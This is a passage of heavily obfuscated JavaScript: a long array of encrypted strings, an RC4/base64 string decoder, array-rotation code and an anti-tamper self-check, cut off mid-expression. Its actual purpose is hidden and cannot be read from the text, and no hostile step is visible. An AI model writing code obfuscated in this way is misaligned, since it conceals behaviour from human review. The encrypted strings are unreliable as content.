Relx8kwW58','dddcR8kaW4RdGa/dR8omW6JcVsC','A3hcRJaP','W6vnF8o7dW','EX5adG4','WQhcHdNcJ1W','vHPTfsO','WPVcHcFcL10','sgpdImkcW5W','W57dKxPbW70','gbtcM8oqmq','C33dHsS1','b8o1WP/cQNi','W4RcVmk8r8k/','jwBcRSonfa','qCkkCNnV','W6S2W7ezW5O','WPtcOSogWPDI','wCo4W4hdPLu','WQz6ymkVgG','W5ZcKSkrWPpcIq','WPK2stDK','WPv9ECkPbW','C8oNW6xcJNe','vLNdL8o6da','BwLkW7/dKq','WQtdMg7dG8kR','WQRdOCkoCCk+','st9IgdW','xSoHFqKO','WQ81AarS','WOfXzmkWaa','uWbybZy','gaRdOCkugW','W5tcICkzA8ky','t8kvfgvR','WOZdP2ziva','yrLDtva','WRhcIc3cVf8','dCo2WOZcI8k+','sHDSDeG','B8krhSknaG','eaBdJmooBa','xv9EW5FcPa','kwOYW5Pe','WOOKBavi','twNdRSodtG','i0VcR8oMha','vfZcPmkQAq','A2hcPcSP','t3JcICk4sW','qcBcIZ7dMW','CuxdSCoZAa','WQ0UbSkYWP0','cf9FWO9P','W7LCAmoLfa','EsrHls8','rLldISo0BG','WOG+f8k4W7u','WRxdNfxdMCkB','wmo6W7/dUve','WOSNtIjQ','W7xdGSoeWQTo','WQldHgFdN8k5','a3uIW4z0','WQ0TcSkxWOa','WQJdTSkydti','WPFdOZVdM8oM','EmowWOdcOu8','WRK0uCk6W4y','xKpcVYyd','W5/cTCk0qSk+','WPjIDmkUfW','xr3dPHZdHG','WORdKfHpFW','WPFcKCkYdXS','W5BcGIZdSK0','WQqHumk2WQu','W5qzW4hdNYC','WOVcRZRcU18','dmk+W4tdOJS','uZ8obI4','cGFdPSk2cW','W5LjACo7gq','D8orW69+BG','AmkVfSkebq','r8kuF2rT','zHn8FfS','tcjbfYm','sudcM1VdGG','tNdcKfNdKW','xCoUW5VdTJW','WOD7y8kJfq','sSo1W77cK2S','uq1Wisu','WPKHxCk3W5W','n8kZW4NdVdu','WOeUsJP4','tCkAF3HZ','W6tcTfZdUCkR','WRddR8o2aSko','WPC4rInN','WPpdS8knya','W58sW44OW54','vXRcIHdcVG','AmoWWPFcQfi','W6lcTSkAWPxcQq','WP/cSGpcPeu','vM3dK8oBvG','WR3cISoEWOHb','zCkoExPJ','As9on3W','W5xdVSkXD8kUW5VdTW','WPu+WR7cHgO','WRyPeSkQWQO','tCoUW6nOuW','W67cRcdcKLK','r8oPW5XKyW','hSkQW43dTJu','BMvjFG','sNJcL1tdVW','m3T4WRnW','W63cQCknWR7cPG','d3KMW4jp','W4ZcL2FdRCko','DCk9h8kzea','xHDMfJe','W73cSKBdKCk0','WR7dGSkPqSkE','g8onrWea','rSkiEmkfBG','WROlv8kOW70','FCoQyty+','z8kVfmkAhG','W5FcV8kzwSkb','iwGzW59o','WQxdSSo9eSoV','WRy2cCkGWPa','W78lW4W+W5a','rbVcHt3dIa','W6dcHYZdRwa','f19RWRvk','ymopWPpcSee','x8kmA8kquW','DxZcOZldUW','W4hdM2HfW7m','W5BdMhBdQCkw','WO3dSmkQFCkA','EdzIaqm','EZTrkH4','ihvNW4xcIW','D1hdMCoHWQG','WP7dGuXjzG','EgnSWPPP','WPLEWOdcIu8','eCoJWPdcHSkH','uZ3cGthdHq','A8onWPtcJI0','dWRdTCkZfW','WQ0CW5xdQhe','W4pdHff1W5q','bHLPs24','WQBdJ8kFy8kK','twhcSSkcuG','WP1sWOpcMuy','W7uIW4RdMYy','yZP8gXO','rMpcKSkMsq','uJ3cNcBdNG','Ew4Bcqu','W6hcQCkgWOlcKa','svjbW4JcSG','W4pcJ8kkW7tcHa','WPxdMeBdHmkR','W5q5W6NdSXm','mh8ZW5nt','W6lcICkyWPdcQa','Bafcw1m','WPBcU8oaWPLR','w8o3W5JdU0y','WPVcHGtcNvO','rSohW5VdSey','mComWQRcSCkb','W7BcT1ZdUCk4','zrfBCgO','yZhdTSkBfW','B8oOAI8N','WRrbvSkqfq','W4VdPwDFW6O','WQzSWRFcL1K','g8o7WORcGCkX','A2dcINBdGG','r35vW5BcSW','W40rW5K7W4W','s8otW6fiua','jtNdOCk7aG','h8kQW77dRJa','bmkMW43dTbu','q8okW7VdIeS','W5NcQmkcWOJcUG','W4hcRSkvz8kN','BNJcSCoAWP0','W5hcPJddSfG','lfxcVCoJha','z1NdTSo+Ba','tCodWPGbFa','t249W57cVW','rmkfu2TU','F8ooW5Hmxa','W7RcV1/dMmkW','v1bjWRjJ','W4tcLSk4W7tcKG','WQaQumkPW54','W4FcG8kuumkE','EGddPmo0CG','WPuKWQBcH2y','WRfYWQBcJM8','sCohW7bdqq','xCkbvxjr','AfDaW5pcUq','tCkCyCkRvW','dfnwWPL5','kvlcQCoMaq','WPpdGSo3hCol','BCoyW4bRva','c0GpW7n3','DvhdQ8oZEa','mh12W4mx','W6jdASoRiG','ECoSwsiN','WQ4CjSklW4m','WQqXqCkQW6i','uuzTW5zw','WPenrrXj','hSogucby','g8k7W5ldTsC','WPRdUK5iCq','tMpcR8kCpa','W6nvEmo9cG','W5WVW6RdHrC','a8o1WRdcLCk7','rSkVyCksxa','WQW0EmkZW68','WPqUqsn3','iCoejaLN','WOBdGCkVzmky','pb5wddu','W4pdPvvjW68','W5JcMxBdVCkn','cuzgWP9F','WOVcPqhcQei','W5RcHCkEWPBcSW','WPFcJSkrmXm','W7RcJNJdNCkH','WQmKv8kTW4m','FXtdP8oMya','pmomW4tdQh0','W4ZdK2TqW7y','W5/cP8kTCSke','ixHPWRLL','WRGTgCkaW5u','D3ddIqeX','WQy0fmkCW5m','wLrfW5JcGa','e2hdJ8o/WRy','fCkTW47dOs0','mqNdOYxcRCo5jCovWPrormkV','lSoSxfjh','WOtdUCktl8kU','nmo3tCkeqdG2pG','EtPglaC','rSoJW5tdSLK','qrnXada','vW7cMt7dNa','tNBdISoavq','rmo8Bb0j','W68ZW40eW5e','yCoJWOJcOgy','xCkxFCkIrq','w8obW6tcJNe','W6WsWR7cQq0','WRNcOcNcPeq','WPereSkGWOC','Bmo/FIKE','rSkCzmkDrG','uv/cHmkKxG','AGXbtg4','WORcU8kEdbi','EWhdRSo3DW','WQZcIdZcUvO','AM9RW6hcKG','W5GoW5ldOs4','W6ZcHSk2q8kQ','dSotWO3cISkG','W5mgWRdcVg4','tujeWRuc','s3ddMmoCWPW','WPRdTe1+Ea','WRCXvfTS','hbFdSSkPbW','WOzgWQtcJui','WO7dHgf4Da','x0XqWRD/','CvNdR8ojWOu','WQRcHdNcUvO','vSkKE1jh','WOVcQY3cTxW','pc/dMmk9kG','WPldSCoQm8op','C8o+WRenbq','W7NcSdVdU1e','stbncbO','fSo6WRNcJCk7','xhldTSoaWOS','W6JcHbRdVIC','WQyYe8kOWPK','WQtcJZxcPeu','W6SGW4NdPbK','whBcGSkStG','WQGVfmkcW5a','e8ofzXL5','WR7dRmo0eSoQ','D8owBJON','wCouWOGdFW','EaHiyuy','lmoAWQNcM8kW','WOtcRWlcMx4','nh3cO8oDhq','qWjLfGW','wCoha8kIoG','ySozWOpcOe0','Aq3cOJtdHW','WReNv8k3W4W','udT5fca','b8oJzYbc','WQbKWRxcLhm','yv5+WQNdHa','wCohW6mJya','r8omW6TAqW','AXVcRGVdVW','WODADSkepW','W7pcU0ddHSkW','tSkrD8kvsq','W7NcRKFdKCkO','W6lcSaJdJg4','DmoQFdWR','umkMm8k+bG','aKTvWRLH','vv1eWObZ','WPOivWrR','WR/cUSoeWQT8','ECoZWRK4sG','p0/cQmoVfW','WQONy8k3W5W','WP/dMvNdHmk9','feahWOSe','EmoOWR/cP3u','lh9WWQzx','q8kfCMfZ','WPdcOYFcKgq','A3FdQCoKwa','emoCWQ/cH8kn','WOLyWRxcUua','uLfvWQTY','BCkXfmknaa','BL3dRSo3WRq','WO8ZWRJcLMS','kq0Baau','rvVdNmoWEW','xSkwBx10','ANNcVtBdUW','FuZcUtG6','xIHMW5tcQa','wIn8aY4','kKRcV8ogga','qszDysO','yv7dLCoGEa','uCoJW4juua','zmkhub9L','W5CaW5pdGru','wGVdQSoTxW','tSkqtSkfCa','nK4OW7fs','W7XBt8olaG','zSopW4jezq','AM1LWOX6','z3tcNmkTqa','DeL3WRj6','z1ZdRmo7Aq','WRVdKeD5sa','W4GAW4pdLrm','WPqri8kuWPe','cq3dUmk6aW','W65IqCo7gW','tePlWQjJ','W67cVKldNSky','a27cG8oFaa','WPxcGSk2cbq','W7atW5K9W5e','W6lcGCkWWQVcUa','rCofWOSEAG','WRddQ8oaeCod','AuVdQmoyyW','veRdT8o9yq','W7aAW4yKW5G','WO8mnmkJW4C','WP3dT8kmzSk3','uKvEWQ13','naFdPSkyoG','W7NdJbRdMvG','WQCZeSktW4u','eSkKW4FdTZ0','WPNcOmkXiru','n2CMW79S','W48MW5hdIai','CLNdIG0q','WRtdQ8o7emoH','FhNdMSo/WOO','WOqRdCkeWQO','W6xcMhVdQ8kX','WOBdHMTtyG','W40zW5CBW5O','WOONWRFcKMS','WPq5WRRcHhe','z0ddHCo+WRe','BSo4WOyrEG','W4RcR8oMWRNcNG','WONdOfJdICkl','vatcGYZdGa','WQRcRWlcP1a','DbpcIG3dGa','B1xcTL3dOq','WRxdVmoKamoR','W47dHxrqW7K','WPTyBSkThq','W7LFWRtcL2i','cePwWP99','rmo8W53dRey','WP01c8kPWOS','W6y4W7OiW7e','vbT4pJC','W7LpB8oOgW','WPxcJCkIeWW','Fmk+e8kqca','CcX4thG','WPWWeCk3WP4','r3FcMCkVvq','jbtdUmkqfq','fmoaqWz+','W459zmo0kq','WOaKWRRcN3i','WPS6WR7cRhS','ru/dMSoHWRq','z1hdQmoJEW','Ax7dKJ8y','lG7dRmkrAq','D1dcQ8km','W6xcICkFwmk6','mxCzW5fa','W5pcMtVdTK0','W7XCA8o6ca','xmoIW6tdSKS','WO5Gy8kUdW','DSkTvWOk','eCkTW4hdJdS','xdtcNGFdNW','WOqFWQBcGNe','WO03qZTS','W67cVCkXWQJcHG','bIZdOSkgFa','smk0rmkwsq','WO3dL0fkDW','wCogW482vq','WOBdUSk8FSkz','WOvyvmkHeG','D8kWoCkLoG','qYH/A2G','b8oHsbHX','W4VdQv5RW7W','gSk8W5xdOtK','x8ooWReqwG','cCk5W77cNtu','ectdVCoLFW','ECoLzJOZ','W7L5ESkmfq','smoLW6Cbrq','jmolWQFcR8k2','vwFcGCkYrq','W7uZW6ldKsi','z1ldLmoHWOO','WReNx8kDW7G','c8orxb5r','W7FcMSous8kn','sfHyWR10','W4m8W4VdVXu','fSoSWOBcG8kF','v8kmjmkhaW','DInwft4','zSoAW6bvua','uCoyWOBcSeW','W5mRomkQW6S','ESo3WPWdxq','ySo4WPO6sa','wN7cVcyM','WQ/dPCo9hCoT','W6XDymonea','W4xdRfrcW7i','Ch/cI8kzsa','qwJcILpdMW','s1VcHg/dNa','WRddMLboAa','WOxdK2jJyq','WOFcPmoCWPHW','umo/W4hdOvq','W7NcSdhdRLG','WPrQWQ9FWQZdGmkaWOToix/dUW','k27dL8o9EW','WPZcQCosWPzT','WQa4rCk0W4O','u0ZdLICO','xxZdICoxta','dSkGW4xdPX0','DLhdQCo4BW','W7ajW44WW7u','WOBdIufvFW','WOldU8omzCkG','D8owW4zBAa','WR4oyHPD','W4ZdMM1kWOq','WQ7cTSkZar0','xq7dGmoSEa','nmo7EZn5','bmo9WOVcL8k+','uL3dUcGb','C8oSW6pdHLy','DSkTv0KF','uN3dPCoFWQG','WRqbiXzS','gtbeWP9x','WOrGWOdcNvq','xuzsWR9U','CNddIGiQ','B8oQAr00','W4ddO8kzwCkV','D1/cSSkoDG','WQ0jrtb9','FqBcGt7dLa','W4r/qSojlG','WQC5WQpcGei','W5KVn8knW6K','wmkhBxHV','WPxdGSkxymkD','y8kDBmkbCW','W6GtW5qaW5y','rXPCxNe','WR0RyXfg','WQZcIqBdK1G','W5q9W5hdHIW','v0vAWQbS','W7tcV0xdJmkX','Dmk+hmkraW','qSo4W5pdQLq','WPBcP8kAr8kr','WQ/cRWRdQvK','iCo0WQxcJIm','W5dcRYldQKu','brVdUSkRgq','i33cP8o9hG','ESoDWPhcQfe','WQuHr8kvW70','vKzCWQX/','WOdcN8ohWPfa','BLJdIConWQm','W4ZcJCkcWRdcOG','qCoEWOeDEW','vmkoBmkszW','qSkoF3vw','WQqlWPFcTfq','CWDIiXy','WQdcOmo1WRvh','W75qrSoOcG','zSotWPxcVe4','m2yVW5La','W7NcUJ0SbHfDnmo4WQuDW6u','WRqwl8oDW7W','W4tcJmk1tSkP','lhGGW5jk','W4OgW57dHH4','Fmo2W57dJxe','kx0LW5fs','WR8qvmkDW7G','z03dTSoNDa','ghxcRSoCoq','WRyjBmk2WRe','WRNdK0fADa','s1rbW5BcOG','ceKeW5v3','W40hW70fW4K','W6myW4CJW4S','qSoCWPtdI0S','WQRdLCk4vCkm','DSkQw0nN','sZrXcZm','WQ43bCkNW6a','aSo5zbD6','wCozW7PBxa','WRKWlSkUWPW','y1NcSM7dLG','zhFcICof','nxu4W6Xe','C8kLemktbG','W47cNSkQqmkS','d3VdImo4WPe','us19hd8','p8kHW7bNhSkIvxFdNCo1W60','W7qnW6pdUsu','stnlnhW','kebAWRPr','zZ4oyqu','Emo/W4pdTve','WQ3dSmoedSoQ','B8otW61Fva','WOhcQSoFWPL/','nL4WW4zv','ySkaqHKA','BSk7b8kreW','wmohW6byta','rSo2W4tdQfK','FNz/W5xcIq','rmoyW4jasG','W6VcOSkMWPlcMG','W61pB8oLkW','FgFdICoYWQq','WOxdU8kNE8kJ','WOmCmCks','vSoRW63dUvO','WOmOWOtcLNu','W5pcHKlcT2W','wmo5W4tdTfG','WR/dRSk2DCke','W48BW7BdMG8','awyiW4nu','WQFcPcBcNwS','W5hcGCkJs8ke','D8o2W7VdH3S','t8o/WP7cOw8','zbBdHSoUuW','WQOLBmopWQ4','WPxcK8k8lJu','mhWQW41i','WPpdOCoRpmo2','WQWWCmkPW4m','kdhdSSkMfG','wK/cHq0','nLnyW6pcHhXz','WQ7dSMNdRCkh','WRK9dmk1WOu','WO/cJ8oFWOXQ','cmovqdbz','W5JdL3voW6K','BXP3eGa','WQldM8kNvCk8','WRauWOpcQvu','rNZcQ0/dNa','yIDPcc0','Cg3cM8k8tq','oK/cLmoPaa','Aq5OaJ0','WQuxaSkBW5i','lSk4vgaE','WPHdEmkVjq','Bq3dS8oZFG','WRZcNI7cVu0','yGDtxLa','W40aW5/dIGu','W5mFW4ddIqq','BLtcRc4z','FuniWRrw','tfBdQdldKG','WOuIWQZcLeW','WRtdQSo9b8oM','iv1MWO5L','W4BdHxLFW7K','BXbGEJe','ymoOzWiv','urpdLSknua','WPLTCSkQaG','W4H5W4ddSZW','WPK+omkPW64','pNldG8kFbG','oN3cRSo8ha','hLz9WOz1','W4/cICk9r8kR','W4FcLmkBFCk+','W5FdJtVdJCk4','CuLFWRvE','a3TZWR1U','yuRdJSoXDq','W4/dIgzmW68','W4lcLCkQtmke','C1hdVCoNDW','DLVdNSocqq','W5pcSwBcPSkb','e8ozubvZ','WQ3dP8kOrmkX','WOhdJIzWvW','WOSww8kZW6y','ig1+WPj/','b8oOWOFcL8kS','bGBdPcCd','WRiOtHzo','WRJcIYJcTwa','W7FcHcJdKM0','WOtdMeRdH8kM','W7JcPfNdUCkZ','AKFdRSoZEG','WRNdSCoWW6RdHmknWOCfrKdcVW','gg5GWQ4b','wmoFW4ZdTv8','lNKYW5nj','Fa7dTSo6xa','WQNdM3HizG','W4pdMxrbW6G','rCo8WP4AAa','BrjAu1G','WQ4Cd8kwW64','Aq3dS8oKFG','W5ygW7FdOce','FvldSSo+Bq','W71iFmo/aW','W6lcJKFdIwi','W6tcR0FdM8kQ','E8oMWOq4sa','yCoyWPSaFW','s8oKW4FdPwm','wuhdSq8k','W6qAW4CZW44','ySoHyJGO','WRyQeSkGWOe','W5lcH8k3w8ke','csRdI8k0Aq','AZZcJs7dVW','WPe1AZng','vSksDN1o','uhxcUcyJ','WPWwe8kvWPm','WOGOWRJcI24','DLNdHqGv','WOlcN8kVmbu','f8oxWQVcI8kJ','sMdcHCkYqG','W67cTCkNWRFcSG','W7LtF8o5hG','WQ49WRFcJKO','A2H4W73cMq','WQ/cPWRdKti','WP/dUuFdJCkr','CuNdQa8j','WQhdRSktqCk1','xdJcNcBdHa','pb7dKCk8aa','xCk0ACkbrW','W790ymoaoq','rNZdT8ocAG','WRjhE8kjoq','WOzRFSkthG','rCofW6C1Fa','W4/dJh1/W5e','W5meW5BdNam','qCocWPWsza','mdLgW44u','WRJcNIpcPKC','DKFdLCoZWRm','W6xcPCkBEmkT','WPFdQSoeamor','W6tdTLbDW4W','hLLJWO5H','WPNdO8ovlbi','e8otWPdcHSk6','W5WyW7BdGr4','WONcGCkZjGu','WPCmvr5+','W7ldHhLDW60','cgVcPmo9gq','dCoWWOFcI8kW','WPZdKmo4j8od','xh/cKSk+sW','WOz5AmobcG','BCoyW45Kra','o8k3uqPI','vd7cVdBdLW','WP08pSkBW4a','WRldHL1wva','vgdcLNRdVa','WQWWWO3cLuO','WQxcOXZcLL8','qXrrlqi','W4NcVCkLWP/cTW','FCoyWOBcVLa','CCoAW6Dq','WOhdKffoya','E8katGuF','hf3cP8oNga','W6xcGJ3dLwO','WQVdKmo7g8oK','rSkdomkfiG','W7VcO0xdH8k0','C8odW5FcJxe','W6KFW5qYW4K','WRBcVCkvjdS','WPJdNeldLSkI','CL/dJSo4zW','W7FcKxtdMCkQ','WPnEF8o6Da','eCksW5tdVXO','umkmdCknjq','WQjIWPtcI2i','raj0hZC','BGXFq3u','FhZcI8ogrW','xqdcKc7dMW','ig8iW7Pc','CgxcP8otkq','W4ZcUt3dTeC','WPbMWQNcIMy','W4RcU3ddMCkM','W5lcLxtdUmoo','svdcUsKN','rCoLW4hdKKm','WR3dUKpdH8kp','WPJdUhhdHSk9','W6ZdTffxW5e','AhddKCoVWPe','zrblgX8','WPNcObtcUfW','g8ofW6ddHs4','W5pcQYBdJuO','E3ddHamy','h0rmWRL7','WPC5WRJcH2G','WR7cOCo/WQig','z2FdHWet','W5P/qCobla','WOjjWO/cQMq','WQxdUmk8C8kD','W4ZcISkhWPZcKa','WO/dUvxdMCkW','WQ9iumkloa','zSofW6xdGYS','deHMWODM','v0OWWOT4','WRakkmkcWPO','BCoGEX9F','W4hcJ8kmWPFcOW','WQ/cLI3dPNK','dSo2WP/cJSkS','EJrhdaK','z0XwW7ZcHa','odbmkI9wW6q','Dx7dLmo2WPC','WOVcOG3cJeK','EgZdJq8F','DSkwBmkbvW','rrSXn3K','gSoOWOdcLmkM','venuWRTS','r0lcJISz','WOjGrSkiea','ySoaWPe6rq','vCkSqCkaAG','Bh7dR8oDtW','qXtcHJldIa','aCo3WPJcJmkL','WOrNCCkmoa','vSogsr4Y','W5BcTv3dMmk5','Fbnqu1q','W6/cRNBdNCkb','W7hcU0BcS8oo','kuVcPSouhq','WPBdG8oBjCox','BmoaWQhcVe0','WQJdLCkQtmkm','w33dSCoAWOy','WRyoa8kjW5C','WQCZdSkLWOq','pxxcQmo0bq','r8khE2zL','v8oGW53dQ0i','WRi4rCkLW40','W5hcSvtcS8oo','qSkmCxTY','WPVdJ8oMdCot','WQ3cLmkRgGW','W64+W78AW4W','btddKSk1fq','FqnSaru','W5NcH3VdNSk4','W6LczSoTfa','xbnnbtW','WORdGSoBWQ5P','W65IxCo/eW','wtrdhd8','y8otWPhcV0S','WPyzWQdcLxC','WOS1C8kWW54','WOVdT1pdMmkq','WQ5gwmkymq','FfNdQ8oFgq','W7FcN8k1uSkn','rmoNW5NdPKS','W7/cUu/dISkr','EbX3gY0','FCoSt2rp','WO7cNCkImqK','c8k6W5ZdQG8','WRbkFmkTWQW','a1xcH8odbq','rSo4W6b6FG','famoW5bX','C8oLCdWj','BeNdUSo5yq','WQOTlCktW5i','W5tcRtZdJv8','WQXGWRFcJ3y','WOxdRgnCzW','W63cVwtdN8kO','WObGFSkpeG','WQldLxLDya','WRJdGCoaeSoK','o2tcHSoChq','iIZcJCk1ea','WQ/cGGZdKMi','g39vWPPQ','WP7dL3ddVmkC','BSkrfmo5hq','q2tcHLldGq','A8k+g8ktia','W6ZcT1hdG8kk','n1yCW7Hx','WOFdM0PCza','wSohWPScEG','WQhcU8oGWOtdGa','CmkLdSkvbq','WO8yWP7cRNy','BmoAWQFcKmoB','EuVdNmo3WQi','vmk7dSkgbW','W5lcQdZdPKC','qSkFyCkfuW','WQWGWR3cJuy','xmoCW4tdPNO','ySkbW5NdON0','pbldMmkSfW','l2/cTSoDjq','WOZcQCkXoXS','scX9gae','cgVcImofjG','vCogW4DGua','W67dJuT9WPe','w0rxW5NcOG','WQOZjmkcW4C','z3/dPmkXsq','cmoygSkDhmoOWPddRW','CHFdQ8oYyq','z0tdRSoHWRy','WQ5HWQpcOMq','WOz6CmkPgG','WPFdICoynSot','e8k4W5/dSdK','pbZdOCkqgq','WRdcMd3cShi','W5BcU1ZdJ8k6','uhtcHsyg','uSkxEgbu','E8oKWPtdRmoC','zHfapr8','W6JcLvJdP8kk','kW7cJWRdUW','WOqnbCk/WPS','W6S0t8obnW','FqXZpce','CwzPWP1x','C2VdHGuu','ranGgHi','F8k/hmkbcq','FeJdT8oKyW','gXpdRSkVhW','BmowzI0Y','v1RdPq1G','omkPW5hdKIS','zMNdPSoVvq','WPi3WRJcTeq','WOrGF8kZgG','mKiyyL1MW4Lyumk3W4m','W4lcNCk8xSk+','W41ZW5GmW5O','bK/cSCoYWRK','zZpdKmoasa','W53dVNPxW6y','WPlcMhddMCku','WQS2wmk1W4a','WQDXxSkXiG','W5yoW5xdKGa','omkpWQJdHre','W7SfW7FdHd8','W7TCymo8eq','WOOVtYbx','WQ0Jg8kPW48','vCoaW6ddS2i','s8khm8kYnW','qLrvW5JcRa','f3uTW61H','W4TyDmoVeG','WRNdI1bYuq','W6KlW5GNW6C','lNBcQmoRpa','ESouWPBcR1m','s2tcOLhdRq','WOddKuzkya','W7FcVvVdI8kK','yeZdU8oLCW','dgSJW7ft','rxvWW7pcVq','WQ0Rm8k2WP0','WOldHK3dJCkK','WPNdUmohjmoi','a8oHrrrd','pSofW7FdOb0','nmoyyZ9O','WQeEWRZcQ2O','A1ldJSo7EG','eSk5W4xdObS','ArFcUd4K','r8oGWO0Xrq','WPWXfmkVWRm','emo+WPNcQ8k4','AGZdVCoNBa','v3fpWR1/','W5/dKK5TW7i','WP7dOvBdNmkn','a8oPWO7cLmkV','WPRdMSobgmoW','px01W5Hj','BHnasvG','CapdP8o4EG','rMFcQsCk','vmkiBmkcuq','f2eIW59e','W5S9W63dNqe','WQnXWRZcIxu','zSkUW6fxCW','WO8EW4dcIvy','kNbmWRLC','cmo5BWv5','W7emW48YW5a','wYNdNCoOzq'];function _0x8733596d(a,b){a=a-0xe9;var c=_0x8733596c[a];if(_0x8733596d['qCFyjm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8733596d['wOIGrk']=h,_0x8733596d['PQIrGG']={},_0x8733596d['qCFyjm']=!![];}var e=_0x8733596c[0x0],f=a+e,g=_0x8733596d['PQIrGG'][f];if(g===undefined){if(_0x8733596d['TkZUPL']===undefined){var i=function(j){this['JWCvxe']=j,this['LiteOI']=[0x1,0x0,0x0],this['FhNlHO']=function(){return'newState';},this['TdijNR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yvGGff']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JjoTzc']=function(){var j=new RegExp(this['TdijNR']+this['yvGGff']),k=j['test'](this['FhNlHO']['toString']())?--this['LiteOI'][0x1]:--this['LiteOI'][0x0];return this['GESItm'](k);},i['prototype']['GESItm']=function(j){if(!Boolean(~j))return j;return this['aekNYE'](this['JWCvxe']);},i['prototype']['aekNYE']=function(j){for(var k=0x0,l=this['LiteOI']['length'];k<l;k++){this['LiteOI']['push'](Math['round'](Math['random']())),l=this['LiteOI']['length'];}return j(this['LiteOI'][0x0]);},new i(_0x8733596d)['JjoTzc'](),_0x8733596d['TkZUPL']=!![];}c=_0x8733596d['wOIGrk'](c,b),_0x8733596d['PQIrGG'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x8733596d;while(!![]){try{var c=-parseInt(T(0x844,'a!6K'))*parseInt(T(0x526,'rVx8'))+parseInt(T(0x7ff,'y^DX'))*parseInt(T(0x56d,'b^W9'))+parseInt(T(0x639,'2*B1'))*parseInt(T(0x2e0,'8Pyg'))+-parseInt(T(0x24d,'l8NM'))*-parseInt(T(0x1bf,'CqiF'))+-parseInt(T(0xff,'XKN#'))*parseInt(T(0x2d5,'eMjU'))+-parseInt(T(0x10f,'Rmyk'))*parseInt(T(0x4e2,'neaH'))+parseInt(T(0x820,'3Kb%'))*parseInt(T(0x6a2,')w(t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8733596c,0x5e4f0),!function(){var U=_0x8733596d,d={};d[U(0x40e,'8Pyg')]=function(z,C){return z<C;},d[U(0x31f,'zO(b')]=function(z,C){return z!==C;},d[U(0x4f7,'8Pyg')]=function(z,C){return z===C;},d[U(0x4dc,'eMjU')]=function(z,C){return z+C;},d[U(0x2bf,'@37X')]=function(z,C){return z*C;},d[U(0x818,')q3)')]=function(z,C){return z-C;},d[U(0x558,'XlM#')]=function(z,C){return z+C;},d[U(0x4b5,'27E5')]=function(z,C){return z===C;},d[U(0x4b1,'a!6K')]=function(z,C){return z-C;},d[U(0x35a,'zO(b')]=function(z,C){return z!==C;},d[U(0x7d0,'FQRq')]=function(z,C){return z===C;},d[U(0x583,'(mvc')]=function(z,C){return z===C;},d[U(0x594,'H0Dc')]=function(y,z,C,E,G,H,J,L,M,Q,S){return y(z,C,E,G,H,J,L,M,Q,S);},d[U(0x41f,'6*Bh')]=function(z,C){return z||C;},d[U(0x22b,'a!6K')]=function(y,z){return y(z);},d[U(0x2c1,'bk$L')]=function(y){return y();},d[U(0x187,'6*Bh')]=function(y,z,C,E,G,H,J,L){return y(z,C,E,G,H,J,L);},d[U(0x269,'neaH')]=function(z,C){return z!==C;},d[U(0x5d5,'XlM#')]=function(z,C){return z!==C;},d[U(0x281,'Rmyk')]=function(z,C){return z!==C;},d[U(0x61c,'D8gJ')]=function(y,z,C,E,G,H,J){return y(z,C,E,G,H,J);},d[U(0x518,')q3)')]=function(y){return y();},d[U(0x432,'Rmyk')]=function(y,z,C,E,G){return y(z,C,E,G);},d[U(0x77e,'W^L$')]=U(0x165,'W^L$')+U(0xef,'UFGH')+U(0x247,'6*Bh')+U(0x449,'w[Rd')+U(0x7d1,'2*B1')+U(0x810,'CqiF')+U(0x2cb,'Rmyk')+U(0x3df,'FQRq')+U(0x6b1,'Rmyk')+U(0x171,'6HW8')+U(0x4f5,'FQRq')+U(0x724,'D8gJ')+U(0x45b,'pBSr')+U(0x858,')w(t')+U(0x253,')w(t')+U(0x133,'3Kb%')+U(0x30f,'C9]$')+U(0x444,'lXEQ')+U(0x7a1,'H0Dc')+U(0x441,'D8gJ')+U(0x530,'c]XB')+U(0x615,'C9]$')+U(0x7e0,'y^DX')+U(0x626,'a!6K')+U(0x46b,'l8NM')+U(0x5c5,'&9a!')+U(0x21b,'3Kb%')+U(0x5da,'CWjE')+U(0x328,'Rmyk')+U(0x353,'VmbB')+U(0x73a,'b75!')+U(0x58f,')q3)')+U(0x4ed,'*ihu')+U(0x6c6,'hdi)')+U(0x539,'b75!')+U(0x6ad,'xEvR')+U(0x32c,')q3)')+U(0x668,')q3)')+U(0x5e6,'hdi)')+U(0x360,'#z2k')+U(0xf5,'W^L$')+U(0x5db,'9bOH')+U(0x4c4,'V3Rd')+U(0x3cc,'C9]$')+U(0x669,'D8gJ')+U(0x4c1,'pBSr')+U(0x23d,'K]jY')+U(0x7c8,'27E5')+U(0x22d,'lXEQ')+U(0x238,'xEvR')+U(0x6c3,'neaH')+U(0x446,'oZ0$')+U(0x7d8,'a!6K')+U(0x55e,'XlM#')+U(0x7cf,'eMjU')+U(0x1f6,'XKN#')+U(0x1bb,'E8th')+U(0x843,'XKN#')+U(0x201,')q3)')+U(0x5de,'hdi)')+U(0x2c0,'K]jY')+U(0x676,'zO(b')+U(0x428,')w(t')+U(0x1e8,'E8th')+U(0x7f5,'hdi)')+U(0x762,'CqiF')+U(0x117,'XKN#')+U(0x412,'W^L$')+U(0x6be,'pBSr')+U(0x6fb,'a!6K')+U(0x19f,'b75!')+U(0x151,'K]jY')+U(0x61f,'8Pyg')+U(0x576,'eMjU')+U(0x5ee,'l8NM')+U(0x19b,'l8NM')+U(0x754,'(mvc')+U(0x64c,'B20g')+U(0x3c7,'